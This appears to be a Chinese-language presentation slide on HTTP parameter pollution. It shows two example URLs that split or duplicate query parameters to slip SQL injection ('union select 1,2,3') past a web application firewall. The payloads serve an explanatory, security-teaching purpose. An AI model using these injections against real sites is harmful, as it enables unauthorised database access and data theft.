 HTTP参数污染
• SQL绕过1
注入语句写到第二个参数值的位置，不会被WAF解析。
http://www.xxx.com/horse.php?id=7&id=7 union select 1,2,3 --+
• SQL绕过2
select1,2,3 from table这类的语句归类为黑名单。但是这个web服务器采取类
似谷歌的处理方式，将参数连接起来，以此来绕过WAF。
http://www.xxx.com/horse.php?page=select 1&page=2,3 from table